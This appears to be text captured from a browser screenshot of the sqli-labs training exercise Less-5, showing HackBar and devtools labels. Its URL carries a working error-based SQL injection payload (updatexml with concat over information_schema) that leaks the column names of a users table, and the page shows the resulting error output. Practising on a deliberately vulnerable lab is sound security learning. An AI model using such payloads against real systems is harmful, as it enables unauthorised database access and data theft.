 Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id='or updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_name='users'),0x7e),1)--+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New